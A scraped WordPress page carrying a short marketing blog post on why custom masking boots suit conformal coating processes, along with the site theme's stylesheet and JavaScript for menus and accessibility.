:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lavish-bootstrap-css' href='https://conformalcoatings.com/wp-content/themes/lavish/css/bootstrap.min.css?ver=2025-12-22%2018:25:14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://conformalcoatings.com/wp-content/themes/lavish/css/font-awesome.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='lavish_navmenu-css' href='https://conformalcoatings.com/wp-content/themes/lavish/css/navmenu.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='lavish-style-css' href='https://conformalcoatings.com/wp-content/themes/lavish/style.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='lavish-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lavish-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://conformalcoatings.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/conformalcoatings.com","hash_tracking":"false","v4_id":"G-SEJFLENS0Q"};/* ]]> */
</script>
<script type="text/javascript" src="https://conformalcoatings.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://conformalcoatings.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://conformalcoatings.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://conformalcoatings.com/wp-json/wp/v2/posts/738" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conformalcoatings.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://conformalcoatings.com/?p=738' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://conformalcoatings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconformalcoatings.com%2F2017%2F04%2F06%2Fwhy-use-masking-boots-in-a-conformal-coating-process%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://conformalcoatings.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconformalcoatings.com%2F2017%2F04%2F06%2Fwhy-use-masking-boots-in-a-conformal-coating-process%2F&#038;format=xml" />
<style type="text/css">
.btn,
.btn1,
.btn1, 
.btn a {
	color: !important; 
	background-color: ;
}
.btn:hover, 
.btn:focus, 
.btn a:hover, 
.btn a:focus, 
.btn a:visited {
	color:  !important; 
	background-color: ;
}
.btn1:hover, 
.btn1:focus, 
.btn1 a:hover, 
.btn1 a:focus, 
.btn1 a:visited {
	color:  !important; 
	background-color: ;
}
/*
=================================================
Header Top Customizer Color
=================================================
*/
#social-icons ul li a,
#social-icons ul li a,
#social-icons ul li a,
#social-icons ul li a {
	background-color:!important; 
	color:!important; 
}
#social-icons ul li a:hover,
#social-icons ul li a:hover,
#social-icons ul li a:hover,
#social-icons ul li a:hover {
	background-color:!important; 
	color:!important; 
}
.lavish_footer {background-color:; color: ;}
.lavish_footer p {color: ;}


/*site title */
#la-site-title a {color:#fff;}
#la-logo-group, #la-text-group {padding: 5px 0px 5px 0px}
            
</style>
    <script type="text/javascript">
    (function ( $ ) {
        $(document).ready(function() {
            var active = 0;
            if (active == 1 ) {
                $(window).scroll(function() {
                    if ($(window).scrollTop() > 180) {
	                    $( ".lavish_head" ).css ({
	                        "background-color":"#000",
							"position":"fixed",	
							"z-index":"9999",
							"width":"100%",
							"margin-top":"0",
							"top":"0",
							"right":"0",
							"left":"0"
	                    });
	                    $( ".mobile_menu_sticky" ).css ({
	               			"position": "fixed",
	    					"width": "100%",
	    					"top": "108px",
	    					"max-height": "400px!important"
	                    });

                    } else {
                        $( ".lavish_head" ).css ({
                            "position":"relative",  
                            "width":"100%",
                            "background-color":"rgba(0,0,0,0.4)"
                        });
                         $( ".mobile_menu_sticky" ).css ({
	               			"position": "initial",
	    					"width": "100%",
	    					"max-height": "400px!important"
	                    });
                    }

                });
            }

        });
    })(jQuery);;        

    </script> 
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.lavish_head {
    background: white!important;
}

ul.navmenu > li > a, .navmenu ul > li > a {
    color: #A6272A;
}

.navmenu .current_page_item > a, .navmenu .current_page_ancestor > a, .navmenu .current-menu-item > a, .navmenu .current-menu-ancestor > a {
    outline: none;
    background-color: none;
    color: #fff;
    background-color: darkred;
}

.navmenu ul > li > a:hover {
    background: red!important;
}

.btn {
    background: #a6272a!important;
}

#la-content-area {
    background: white;
}

h1 {
	color: #a6272a!important;
}

h2 {
	color: #a6272a!important;
}

h3 {
	color: #a6272a!important;
}

h4 {
	color: #a6272a!important;
}

h5 {
	color: #a6272a!important;
}

h6 {
	color: #a6272a!important;
}


.lr_widgets_bottom_widget {
    border-top: solid 10px #a6272a!important;
}

ul.navmenu ul.sub-menu {
    margin: 0px;
    text-align: center;
    display: none;
    position: absolute;
    z-index: 99999;
    width: 220px;
    margin-top: 0px;
    top: 80px;
    right: 6.25rem!important;
    background-color: red;
}

ul.navmenu > li a:hover {
    background: #a6272a!important;
    background-color: #a6272a!important;
}

#la-logo-group img {
	max-height:60px;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-738 single-format-standard wp-theme-lavish">
          <div class="lavish_move_to_top"> 
        <i class="fa fa-arrow-up"></i>
      </div>  
    <div id="la-wrapper" style="border-color:#000000;">    <div class="lavish_header header_two"><!--Header Starts Here-->
        <div class="lavish_head">
            <div class="container">
                    <div class="lavish_logo"><!--Logo Starts Here -->
        
            
            <div id="la-logo-group">
                <a href="https://conformalcoatings.com/" title="Conformal Coating USA" rel="home">
                    <img  class="img-responsive" src="https://conformalcoatings.com/wp-content/uploads/2018/02/logo.png" alt="Conformal Coating USA"/>
                </a>
            </div>
                         
        

    </div><!--End of Logo Here -->
                        <div class="lavish_menus">
        <div class="lavish_menu"><!--Primary Navigation Starts Here -->
            <ul id="menu-primary" class="navmenu"><li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://conformalcoatings.com/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://conformalcoatings.com/masking/">Masking</a>
<ul class="sub-menu">
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://conformalcoatings.com/masking/masking-boots/">Masking Boots</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://conformalcoatings.com/masking/masking-tapes/">Masking Tapes</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://conformalcoatings.com/masking/masking-dots/">Masking Dots</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://conformalcoatings.com/training/consulting/">Consulting</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://conformalcoatings.com/knowledge/">Knowledge</a>
<ul class="sub-menu">
	<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://conformalcoatings.com/knowledge/datasheets/">Datasheets</a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://conformalcoatings.com/knowledge/faqs/">FAQs</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://conformalcoatings.com/knowledge/videos/">Videos</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://conformalcoatings.com/knowledge/brochures/">Brochures</a></li>
</ul>
</li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://conformalcoatings.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://conformalcoatings.com/about-us/contact-us/">Contact Us</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-148"><a href="https://conformalcoatings.com/about-us/blog/">Blog</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://conformalcoatings.com/about-us/newsletter/">Newsletter</a></li>
</ul>
</li>
</ul>             
        </div>
                    
        <a class="toggle_button_lavish_menu"></a>
    </div><!--End of Primary Navigation -->
                     </div>
        </div>
            <div style="background-color:#fff" class="mobile_menu_sticky">
        <ul id="menu-primary-1" class="mobilemenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-371"><a href="https://conformalcoatings.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="https://conformalcoatings.com/masking/">Masking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://conformalcoatings.com/masking/masking-boots/">Masking Boots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://conformalcoatings.com/masking/masking-tapes/">Masking Tapes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://conformalcoatings.com/masking/masking-dots/">Masking Dots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://conformalcoatings.com/training/consulting/">Consulting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48"><a href="https://conformalcoatings.com/knowledge/">Knowledge</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://conformalcoatings.com/knowledge/datasheets/">Datasheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://conformalcoatings.com/knowledge/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://conformalcoatings.com/knowledge/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://conformalcoatings.com/knowledge/brochures/">Brochures</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://conformalcoatings.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://conformalcoatings.com/about-us/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-148"><a href="https://conformalcoatings.com/about-us/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://conformalcoatings.com/about-us/newsletter/">Newsletter</a></li>
</ul>
</li>
</ul>    </div>
        </div>
    
                <aside id="la-banner" class="lr_responsive_banner" style="background-image: url('https://conformalcoatings.com/wp-content/uploads/2017/03/cropped-banner-4.jpg'); color: #ffffff;">
                
                 



                
            </aside>
        	<div class="style_breadcrumbs">
		<div class="container">
			<div class="row">
				<div class="col-md-4">
													<h1>Why use masking boots in a conformal coating process?</h1>
											</div>
				<div class="col-md-8 breadcrumb_items">
					                    
				</div>
			</div>
		</div>
	</div>
	

<section id="la-content-area" class="la-contents" role="main">

<div class="container"><div class="row"><div class="col-md-8" role="main">

<article id="post-738" class="post-738 post type-post status-publish format-standard hentry category-blog category-masking-boots tag-adhesives tag-boots tag-coatings tag-conformal-coating tag-cover tag-masking tag-masking-boots tag-process tag-protection tag-savings tag-tfp tag-thin-film-partners">
        <a target="_blank" href="Why use masking boots in a conformal coating process?">
    <div class="entry-content clearfix">
        <p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-739" src="http://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots.jpg" alt="" width="1200" height="679" srcset="https://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots.jpg 1200w, https://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots-300x170.jpg 300w, https://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots-768x435.jpg 768w, https://conformalcoatings.com/wp-content/uploads/2017/04/TFP-March-28-masking-boots-1024x579.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Custom masking boots can provide protection for many different types of components on a circuit board from ingress of coatings.</p>
<p>In fact, they can form an integral part of a full masking solution in all of the conformal coating application techniques including batch and selective robotic spraying (as an alternative to difficult technical programming), vertical and horizontal dipping and chemical vapour deposition (CVD) processes such as Parylene and atomic layer deposition (ALD).</p>
<h4>Why use custom masking boots?</h4>
<p>Here are three reasons to use masking boots rather than tape and dots:</p>
<ol>
<li>The process is faster. Boots and caps are normally much quicker to apply and remove than other masking methods.</li>
<li>The process is more reliable. Masking with tape relies on an operator’s skill in applying them. Since the masking boot is a complete shield then there is less chance of the conformal coating leaking through a gap compared to masking tape.</li>
<li>Lower process cost. Reducing masking time quickly lowers the costs of the process. Where there is a medium volume of circuit boards to be masked with repeat components then typically masking boots can provide an excellent return on investment.</li>
</ol>
<h4>Trial our masking boots now</h4>
<p>Our masking boots are recyclable and reusable. They provide protection for many different types of components for all conformal coating application techniques.</p>
<p>We can provide both standard and custom boots solutions for a customer depending on their needs. We can also provide quotations and suggestions for how to optimise your masking process.</p>
<p>Find out more about our custom reusable masking boots. Contact us now.</p>
<hr />
<h5>Ask us how we can help you with your conformal coating masking boot requirements</h5>
<p>Talk to us about your project now. See how we can save you money now.</p>
<p>We have the knowledge, tools, experience and the complete solutions whatever you need. We are here to help.</p>
<p><a href="http://conformalcoatings.com/about-us/contact-us/">Contact us</a> now.</p>
        <div style="border-bottom:1px solid #EAEAEA;"></div>
        <h5><i class="fa fa-quote-left"></i> &nbsp;Why use masking boots in a conformal coating process?</h5>
    </div>
    </a>
    <div class="blog_seperator"></div></article><!-- #post-## -->
    <nav class="navigation post-navigation" role="navigation">
        <h1 class="screen-reader-text">Post navigation</h1>
        <div class="post-nav-links">
            <div class="nav-previous">&nbsp;<a href="https://conformalcoatings.com/2017/04/06/the-abcs-of-plasma-coating/" rel="prev"><i class="fa fa-long-arrow-left"></i> The ABCs of Plasma Coating</a> </div><div class="nav-next">&nbsp;<a href="https://conformalcoatings.com/2017/04/06/the-abcs-of-plasma-cleaning-for-improving-surface-adhesion-and-processing/" rel="next"> The ABCs of plasma cleaning for improving surface adhesion and processing <i class="fa fa-long-arrow-right"></i></a></div>        </div><!-- .nav-links -->
    </nav><!-- .navigation -->
    </div><div class="col-md-4 right_sidebar"><aside id="la-right" role="complementary"><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://conformalcoatings.com/">

<div class="input-group">
<input type="text" class="form-control"  placeholder="Search" value="" name="s">
<div class="input-group-addon">
<button class="btn btn-primary" type="submit" value="Search"><i class="fa fa-search"></i> </button>
</div>
</div>

</form>    
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3><span class="dotbox"></span>Recent Posts</h3><div class="dotlinebox"><span class="dot"></span></div>
		<ul>
											<li>
					<a href="https://conformalcoatings.com/2017/08/17/five-reasons-to-use-custom-masking-boots-in-a-conformal-coating-process/">Five reasons to use custom masking boots in a conformal coating process</a>
									</li>
											<li>
					<a href="https://conformalcoatings.com/2017/08/01/the-science-behind-thin-film-nano-coatings-in-protecting-electronic-circuit-boards-from-harsh-environments/">The science behind thin film Nano-coatings in protecting electronic circuit boards from harsh environments</a>
									</li>
											<li>
					<a href="https://conformalcoatings.com/2017/07/28/what-are-the-main-methods-for-cleaning-contamination-from-a-printed-circuit-board-before-conformal-coating/">What are the main methods for cleaning contamination from a printed circuit board before conformal coating?</a>
									</li>
											<li>
					<a href="https://conformalcoatings.com/2017/07/24/five-key-facts-about-plasma-cleaning-and-surface-treatment/">Five key facts about plasma cleaning and surface treatment</a>
									</li>
											<li>
					<a href="https://conformalcoatings.com/2017/07/20/how-was-the-new-molecular-vapor-deposition-mvd-technology-developed-for-protecting-electronic-circuit-boards/">How was the new Molecular Vapor Deposition (MVD) technology developed for protecting electronic circuit boards?</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3><span class="dotbox"></span>Recent Comments</h3><div class="dotlinebox"><span class="dot"></span></div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3><span class="dotbox"></span>Archives</h3><div class="dotlinebox"><span class="dot"></span></div>
			<ul>
					<li><a href='https://conformalcoatings.com/2017/08/'>August 2017</a></li>
	<li><a href='https://conformalcoatings.com/2017/07/'>July 2017</a></li>
	<li><a href='https://conformalcoatings.com/2017/06/'>June 2017</a></li>
	<li><a href='https://conformalcoatings.com/2017/05/'>May 2017</a></li>
	<li><a href='https://conformalcoatings.com/2017/04/'>April 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3><span class="dotbox"></span>Categories</h3><div class="dotlinebox"><span class="dot"></span></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://conformalcoatings.com/category/blog/ald/">ALD</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://conformalcoatings.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://conformalcoatings.com/category/blog/cleaning/">cleaning</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://conformalcoatings.com/category/blog/conformal-coating/">conformal coating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://conformalcoatings.com/category/blog/fluoropolymer-coating/">Fluoropolymer coating</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://conformalcoatings.com/category/blog/masking-boots/">Masking boots</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://conformalcoatings.com/category/blog/plasma/">Plasma</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://conformalcoatings.com/category/blog/plasma-coatings/">Plasma Coatings</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://conformalcoatings.com/category/blog/plasma-treatment/">Plasma Treatment</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3><span class="dotbox"></span>Meta</h3><div class="dotlinebox"><span class="dot"></span></div>
		<ul>
						<li><a rel="nofollow" href="https://conformalcoatings.com/wp-login.php">Log in</a></li>
			<li><a href="https://conformalcoatings.com/feed/">Entries feed</a></li>
			<li><a href="https://conformalcoatings.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></aside></div></div></div>
</section>




<div class="lavish_footer">
	<div class="container">
        <div style="border-bottom:1px solid #3C3C3C"></div>
		<div class="row">
            <div class="col-md-12">
                        </div>
            <div class="col-md-12">
                            </div>
            <div class="col-md-12">
                <div class="copyright">
                <p>
                    Copyright &copy; 
                    2025 <strong>Thin Film Partners</strong>. <span class="reserved-text">All rights reserved.</span>
                </p>
                </div>
            </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lavish\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://conformalcoatings.com/wp-content/themes/lavish/js/lavish_extras.js?ver=2.5.2" id="lavish_extras-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://conformalcoatings.com/wp-content/themes/lavish/css/navmenu.css?ver=2.5.2
body_size: 658
content:
f/**
*Navmenu Styling 1
*/

.lavish_menu {
}
.lavish_menu > ul {
	margin:0px;
	padding:0px;
} 
ul.navmenu,
.navmenu > ul {
	margin:0px;
	padding:0px;
	float:right;
}
ul.mobilemenu {
	display:none;
}
ul.navmenu > li,
.navmenu > ul  > li {
	list-style:none;
	text-decoration:none;
	float:left;
	padding:0px;
	margin:0px;
	position:relative;
}
ul.navmenu > li >  a,
.navmenu ul > li >  a {
	display:block;
	padding:0rem 0.7rem;
	list-style:none;
	font-size: 0.75rem;
	color: #fff;
	line-height:80px;
	text-transform: uppercase;
}
.navmenu ul ul.children{
	display: none !important;
}
ul.navmenu ul.sub-menu > li a{
	line-height: 30px;
}
ul.navmenu > li:hover > a{
	background-color:#2ab8bd!important;
	color:#fff;
}
.navmenu ul > li:hover > a {
	background-color:#2ab8bd;
	color:#fff;
}
ul.navmenu > li > a:hover,
ul.navmenu > li > a:focus,
ul.navmenu > li > a:active,
.navmenu ul > li > a:hover,
.navmenu ul > li > a:focus,
.navmenu ul > li > a:active {
	outline:none;
	color:#fff;
	background-color:#2ab8bd;
}
ul.navmenu ul.sub-menu{
	margin:0px;
	text-align: center;
	display: none;
	position: absolute;
	z-index: 99999;
	width:220px;
	margin-top:0px;
	top:80px;
	right: 6.25rem!important;
	background-color:#2ab8bd;
}

ul.navmenu ul.sub-menu > li{
	list-style:none;
	text-decoration:none;
	border-top: 1px solid #46CBD0;
	display:block;
	width:100%;
	margin:0px;

}
ul.navmenu ul.sub-menu > li > a{
	padding: 0.4rem 1.5rem;
	display:block;
	color:#fff;	
	text-align:left;
	list-style:none;
	transition: all ease 0.5s;
	-webkit-transition: all ease 0.5s;
	-moz-transition: all ease 0.5s;
	-o-transition: all ease 0.5s;
	font-size:0.75rem;
}
ul.navmenu ul.sub-menu > li > a > span{
	font-size:0.75rem;
}
ul.navmenu ul.sub-menu > li > ul.sub-menu {
	right: 100%!important;
	top:0.2rem;
}
ul.navmenu ul.sub-menu > li > ul.sub-menu:before {
	display:none;
}
ul.navmenu ul.sub-menu > li > ul.sub-menu > li > a {
	padding: 0.6rem 1rem;
	font-size: 0.75rem;
}
.navmenu .sub-menu li,
.navmenu .children li {
	text-transform:none;	
}
.navmenu .sub-menu ul,
.navmenu .children ul {
	right: 0%;
	top: 0;
}
ul.navmenu ul.sub-menu > li > a:hover,
ul.navmenu ul.sub-menu > li > a:focus,
ul.navmenu ul.sub-menu > li > a:active{
	background-color: #24979B;
	color: #FFF;
}
ul.navmenu ul a,
.navmenu ul ul a {	
	margin: 0;
	width: 100%;
	padding: 8px 15px;
}

ul.navmenu li:hover > ul,
.navmenu ul li:hover > ul {
	display: block;
	margin-right:-100px;
   	right: 50%;
}
ul.navmenu li:hover ul ul,
.navmenu ul li:hover ul ul {
	margin-right:auto;
   	right: 90%;
}
.navmenu .current_page_item > a,
.navmenu .current_page_ancestor > a,
.navmenu .current-menu-item > a,
.navmenu .current-menu-ancestor > a {	
	outline:none;
	background-color:none;
	color:#fff;
	background-color:#2ab8bd;
	
}
.toggle_button_lavish_menu {
	display:none;
}
ul.navmenu ul.sub-menu .current_page_item > a, 
ul.navmenu ul.sub-menu .current_page_ancestor > a, 
ul.navmenu ul.sub-menu .current-menu-item > a, 
ul.navmenu ul.sub-menu .current-menu-ancestor > a{
	background-color:#fff!important;
	color:#888;
}





--- FILE ---
content_type: text/javascript
request_url: https://conformalcoatings.com/wp-content/themes/lavish/js/lavish_extras.js?ver=2.5.2
body_size: 3332
content:
/**
 * Functionality specific to lavish.
 *
 * Provides helper functions to enhance the theme experience.
 */

( function( $ ) {
	var body    = $( 'body' ),
	    _window = $( window );


	/**
	 * Enables menu toggle for small screens.
	 */
	( function() {
		var nav = $( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle' ).on( 'click.lavish', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();

	

	/**
	 * Enables secondary menu toggle for small screens.
	 */
	( function() {
		var nav = $( '#site-navigation2' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle2' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		$( '.menu-toggle2' ).on( 'click.lavish', function() {
			nav.toggleClass( 'toggled-on2' );
		} );
	} )();
	
	
	/*
	 * Makes "skip to content" link work correctly in IE9 and Chrome for better
	 * accessibility.
	 *
	 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
	 */
	_window.on( 'hashchange.lavish', function() {
		var element = document.getElementById( location.hash.substring( 1 ) );

		if ( element ) {
			if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
				element.tabIndex = -1;
			}

			element.focus();

			// Repositions the window on jump-to-anchor to account for header height.
			window.scrollBy( 0, -80 );
		}
	} );


( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && 'undefined' !== typeof( document.getElementById ) ) {
		var eventMethod = ( window.addEventListener ) ? 'addEventListener' : 'attachEvent';
		window[ eventMethod ]( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();


// lets add some bootstrap styling to WordPress elements starting with the tables

jQuery(function($){
	//$( 'table' ).addClass( 'table' );
	$( '#submit' ).addClass( 'btn btn-sm' );
	$( 'a.button' ).removeAttr('class').addClass( 'btn btn-sm');
	$( '.button' ).removeAttr('class').addClass( 'btn btn-sm');
	$('.dspdp-form-control' ).addClass( 'form-control').removeClass('dspdp-form-control');
	$('.dspdp-btn' ).addClass( 'btn').removeClass('dspdp-btn');

	
	
	$('#submit').removeAttr('id');
	
	
	$( '#bbpress-forums button' ).addClass( 'btn btn-sm' );
	$( '#bbp_search_submit').addClass( 'btn' );
	$( '#bbp_search' ).addClass( 'form-control' );
	$( '#bbp-search-form' ).addClass( 'input-group' );
	$( '#bbp_topic_title' ).addClass( 'form-control' );
	$( '#bbp_topic_content' ).addClass( 'form-control' );
	$( '#bbp_topic_tags' ).addClass( 'form-control' );
	$( '#bbpress-forums select' ).addClass( 'form-control' );
	$( '#bbp_topic_submit', '.subscription-toggle' ).addClass( 'btn' );
	$( '.subscription-toggle' ).addClass( 'btn btn-sm' );
	$( '#bbp_anonymous_author' ).addClass( 'form-control col-md-6' );
	$( '#bbp_anonymous_email' ).addClass( 'form-control col-md-6' );
	$( '#bbp_anonymous_website' ).addClass( 'form-control col-md-6' );
	
});
	
} )( jQuery );

(function  ($) {

	


	//Rating icons Show on Hover on Product
	$(".woocommerce_product_list_single").mouseover(function(){
	   		var rating_width = $('.rating').width();
		 	var image_width = $('.woocommerce_product_list_single').width();
		 	var margin_right_for_rating1 =  image_width/2 - 70;
			var margin_right_for_rating =  margin_right_for_rating1;
			$(this).find(".rating").css({'marginLeft': margin_right_for_rating, 'display':'block'});
	}).mouseleave(function(){
		$(".rating").hide();
	});
	

//thumbnail change on click single product
	var current_thumbnail_image_url ="";
	$(".woocommerce_product_list_single").mouseover(function(){
		current_thumbnail_image_url = $(this).find(".wp-post-image").attr('src');
		
		var new_thumbnail_image_url = $(this).find(".thumbnail_jquery_effect img").attr('src');
		if (new_thumbnail_image_url == null) {
			
		}
		else {
			$(this).find(".wp-post-image").removeAttr('src');
			$(this).find(".wp-post-image").attr('src', new_thumbnail_image_url);
		}
	
	}).mouseleave(function(){
		$(this).find(".wp-post-image").attr('src', current_thumbnail_image_url);

	});


	//category listing animation of title
	$(".woocommerce_category_list_single").mouseover(function(){
		$(this).find(".woocommerce_category_product_title").animate({'marginTop':'-40px', 'opacity': '0.6'},500);
	}).mouseleave(function(){
		$(this).find(".woocommerce_category_product_title").animate({'marginTop':'-107px', 'opacity': '1'},500);
	});

	/*
	=================================================
	LIST DESIGN
	=================================================
	*/
	var list_icon = $('')



	//cart icon change in primary menu
	var window_width = $(window).width();
	var content = $('li.cart-icon').find('a');
	var content_first = $('li.cart-icon').find('a').html();
